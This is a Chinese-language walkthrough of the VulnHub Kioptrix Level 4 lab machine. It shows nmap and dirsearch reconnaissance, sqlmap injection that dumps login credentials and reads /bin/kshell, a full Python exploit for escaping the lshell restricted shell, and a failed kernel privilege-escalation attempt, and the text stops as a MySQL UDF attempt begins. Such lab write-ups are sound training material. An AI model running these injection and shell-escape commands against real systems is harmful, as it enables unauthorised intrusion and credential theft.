Kioptrix: Level 4靶机实战
0x00 靶场搭建
下载地址
https://download.vulnhub.com/kioptrix/Kioptrix4_vmware.rar
下载下 Kioptrix4_vmware.vmdk文件 使用 VMware虚拟机 新建linux虚拟机 导入该磁盘。
网卡设为与你kali 相同的模式。
0x01 信息收集

1.1探测ip
netdiscover -i eth0 -r 192.168.157.0/24
探测到ip为 192.168.157.159

1.2端口探测
masscan -p 1-65535 --rate 1000 192.168.157.159
nmap -sC -sV -A -p 139,80,22,445 192.168.157.159 -o port.txt
# Nmap 7.91 scan initiated Fri Nov 26 10:52:46 2021 as: nmap -sC -sV -A -p 139,80,22,445 -o port.txt 192.168.157.159
Nmap scan report for 192.168.157.159
Host is up (0.00023s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
| ssh-hostkey:
| 1024 9b:ad:4f:f2:1e:c5:f2:39:14:b9:d3:a0:0b:e8:41:71 (DSA)
|_ 2048 85:40:c6:d5:41:26:05:34:ad:f8:6e:f2:a7:6b:4f:0e (RSA)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
|_http-server-header: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
|_http-title: Site doesn't have a title (text/html).
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.28a (workgroup: WORKGROUP)
MAC Address: 00:0C:29:28:1F:05 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 10h29m59s, deviation: 3h32m08s, median: 7h59m58s
|_nbstat: NetBIOS name: KIOPTRIX4, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Unix (Samba 3.0.28a)
| Computer name: Kioptrix4
| NetBIOS computer name:
| Domain name: localdomain
| FQDN: Kioptrix4.localdomain
|_ System time: 2021-11-26T05:53:00-05:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
TRACEROUTE
HOP RTT ADDRESS
1 0.23 ms 192.168.157.159
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Nov 26 10:53:05 2021 -- 1 IP address (1 host up) scanned in 20.17 seconds
发现开启 22 80 139 445端口
SSH HTTP Samba 服务正在运行
0x02 漏洞探测

2.1先查看web服务
一处登录框 等等sqlmap 跑跑试试
2.1.1 目录扫描
python3 dirsearch.py -u http://192.168.157.159 -e "*"

看到一处database.sql

添加了用户名 john 密码 1234
在登录框 尝试后 失败 不是登录框的账号密码
2.1.2 登录框测试

输入123’ 123 未报错
123 123’ 报错
说明 密码处可能存在sql注入漏洞
上sqlmap
保存登录请求包 为.txt文件

爆破当前连接的用户 和数据库
sqlmap -r sql.txt --batch --level 3 --current-user
sqlmap -r sql.txt --batch --level 3 --current-dbs

root 用户 权限挺高

爆库名
sqlmap -r sql.txt --batch --dbs --level 3
测出 数据库为 mysql 及库名
注入类型为 布尔盲注和时间盲注 两种

爆表名
sqlmap -r sql.txt --batch --level 3 -D members --tables
只有一个 members表

爆字段名
sqlmap -r sql.txt --batch --level 3 -D members -T members --columns
id password username

爆 username 和password 的字段值
sqlmap -r sql.txt --batch --level 3 -D members -T members -C 'username,password' --dump

+----------+-----------------------+
| username | password |
+----------+-----------------------+
| john | MyNameIsJohn |
| robert | ADGAdsafdfwt4gadfga== |
+----------+-----------------------+


登录框登录
上面两个账号密码 登录 均没有其功能
2.2 尝试用该密码登录ssh
都登陆成功
但是可以


2.2.1 信息收集
help
发现可使用命令很少

echo $PATH
echo $SHELL

尝试用sqlmap 读取/bin/kshell文件
sqlmap -r sql.txt --batch --level 3 --current-user --file-read=/bin/kshell
经过很长时间的 布尔盲注 或者时间盲注 暴力猜解 终于得到 文件内容
cat /root/.local/share/sqlmap/output/192.168.157.159/files/_bin_kshell
内容如下
#!/usr/bin/env python
#
# $Id: lshell,v 1.5 2009/07/28 14:31:26 ghantoos Exp $
#
# Copyright (C) 2008-2009 Ignace Mouzannar (ghantoos) <ghantoos@ghantoos.org>
#
# This file is part of lshell
#
# This program is free software: you can redistribute it and/or modify
# it under the terms of the GNU General Public License as published by
# the Free Software Foundation, either version 3 of the License, or
# (at your option) any later version.
#
# This program is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License
# along with this program. If not, see <http://www.gnu.org/licenses/>.
""" calls lshell function """
import lshell
if __name__ == '__main__':
lshell.main()
2.2.2 绕过受限制的LSHELL
通过 guge 搜索 如下链接 了解到
LSHELL<=0.9.15远程代码执行漏洞
https://whereisk0shl.top/post/lshell-=0.9.15yuan-cheng-dai-ma-zhi-xing-lou-dong
LShell是Limit Shell的意思,是一款常用替换Shell的工具,用于保护Shell,通过chsh -s [LShell Path] root用于替换root用户的shell,这个工具用于限制Shell连接的命令执行权限,只能执行部分命令。
存在 漏洞 漏洞 检测和利用的poc如下
lshellpoc.py
import paramiko
import traceback
import lshell
from time import sleep
#
# Exploit lshell pathing vulnerability in <= 0.9.15.
# Runs commands on the remote system.
# @dronesec
#
if len(sys.argv) < 4:
print '%s: [USER] [PW] [IP] {opt: port}'%(sys.argv[0])
sys.exit(1)
try:
print '[!] .............................'
print '[!] lshell <= 0.9.15 remote shell.'
print '[!] note: you can also ssh in and execute \'/bin/bash\''
print '[!] .............................'
print '[!] Checking host %s...'%(sys.argv[3])
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
if len(sys.argv) == 5:
ssh.connect(sys.argv[3],port=int(sys.argv[4]),username=sys.argv[1],password=sys.argv[2])
else:
ssh.connect(sys.argv[3],username=sys.argv[1],password=sys.argv[2])
# verify lshell
channel = ssh.invoke_shell()
while not channel.recv_ready(): sleep(1)
ret = channel.recv(2048)
channel.send('help help\n')
while not channel.recv_ready(): sleep(1)
ret = channel.recv(2048)
if not 'lshell' in ret:
if 'forbidden' in ret:
print '[-] Looks like we can\'t execute SSH commands'
else:
print '[-] Environment is not lshell'
sys.exit(1)
# verify vulnerable version
channel.send('sudo\n')
while not channel.recv_ready(): sleep(1)
ret = channel.recv(2048)
if not 'Traceback' in ret:
print '[-] lshell version not vulnerable.'
sys.exit(1)
channel.close()
ssh.close()
# exec shell
print '[+] vulnerable lshell found, preparing pseudo-shell...'
if len(sys.argv) == 5:
ssh.connect(sys.argv[3],port=int(sys.argv[4]),username=sys.argv[1],password=sys.argv[2])
else:
ssh.connect(sys.argv[3],username=sys.argv[1],password=sys.argv[2])
while True:
cmd = raw_input('$ ')
# breaks paramiko
if cmd[0] is '/':
print '[!] Running binaries won\'t work!'
continue
cmd = cmd.replace("'", r"\'")
cmd = 'echo __import__(\'os\').system(\'%s\')'%(cmd.replace(' ',r'\t'))
if len(cmd) > 1:
if 'quit' in cmd or 'exit' in cmd:
break
(stdin,stdout,stderr) = ssh.exec_command(cmd)
out = stdout.read()
print out.strip()
except paramiko.AuthenticationException:
print '[-] Authentication to %s failed.'%sys.argv[3]
except Exception, e:
print '[-] Error: ', e
print type(e)
traceback.print_exc(file=sys.stdout)
finally:
channel.close()
ssh.close()
poc 利用
pyhton2 lshellpoc.py username passwd ip
python lshellpoc.py john MyNameIsJohn 192.168.157.159

也可以直接 登录 john后 输入
echo os.system('/bin/bash')
逃逸出 受限制的shell
0x03 提权
3.1内核漏洞提权(失败)
进行提权
利用提权辅助尝试
uname -a
Linux Kioptrix4 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux
./linux-exploit-suggester.sh -u "Linux Kioptrix4 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux"

尝试后 失败
3.2 mysql udf提权(成功)
之前sqlmap 跑出 mysql 登录用户是root
再查看服务看看
ps -ef
